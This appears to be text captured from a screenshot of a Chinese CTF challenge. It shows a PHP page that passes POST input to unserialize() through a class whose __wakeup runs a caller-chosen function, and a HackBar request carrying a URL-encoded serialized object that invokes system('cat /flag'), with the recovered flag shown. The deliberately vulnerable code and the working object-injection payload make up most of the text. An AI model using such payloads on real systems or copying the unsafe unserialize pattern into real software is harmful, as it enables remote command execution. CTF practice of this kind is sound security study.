 不安全 | 47.101.57.72:18888
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
<?php
highlight_file(__file__);
class A{
protected $data = [
'ret' => null,
'func' => 'sdpc',
'arg' => 'WHOAMI'
];
private function run(){
$this->data['ret'] = $this->data['func']($this->data['arg']);
//return $this->data['ret'];
}
public function __wakeup(){
$this->run();
}
}
if(isset($_POST[whoami])){
unserialize($_POST[whoami]);
} flag{4b278530bf30a938ffd1a558a005045d}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://47.101.57.72:18888/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
whoami=O%3A1%3A%22A%22%3A1%3A%7Bs%3A7%3A%22%00%2A%00data%22%3Ba%3A3%3A%7Bs
%3A3%3A%22ret%22%3BN%3Bs%3A4%3A%22func%22%3Bs%3A6%3A%22system%22%3Bs%3A3%3A%
22arg%22%3Bs%3A9%3A%22cat+%2Fflag%22%3B%7D%7D